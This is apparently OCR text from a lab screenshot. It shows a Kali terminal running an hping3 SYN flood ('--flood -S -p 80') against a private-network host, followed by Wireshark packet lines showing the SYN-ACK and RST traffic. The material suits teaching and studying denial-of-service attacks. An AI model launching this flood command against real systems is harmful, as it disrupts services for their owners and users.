 (kali㉿kali)-[~]
$ sudo hping3 -S --flood -V -p 80 192.168.119.129
using eth0, addr: 192.168.119.151, MTU: 1500
HPING 192.168.119.129 (eth0 192.168.119.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
201328 11.707342256 192.168.119.129 192.168.119.151 TCP 60 80 → 59373 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460
201329 11.707342302 192.168.119.129 192.168.119.151 TCP 60 80 → 59374 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460
201330 11.707342355 192.168.119.129 192.168.119.151 TCP 60 80 → 59375 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460
201331 11.707356704 192.168.119.151 192.168.119.129 TCP 54 59368 → 80 [RST] Seq=1 Win=0 Len=0
201332 11.707372771 192.168.119.151 192.168.119.129 TCP 54 59369 → 80 [RST] Seq=1 Win=0 Len=0
201333 11.707396819 192.168.119.151 192.168.119.129 TCP 54 59370 → 80 [RST] Seq=1 Win=0 Len=0
201334 11.707413138 192.168.119.151 192.168.119.129 TCP 54 59371 → 80 [RST] Seq=1 Win=0 Len=0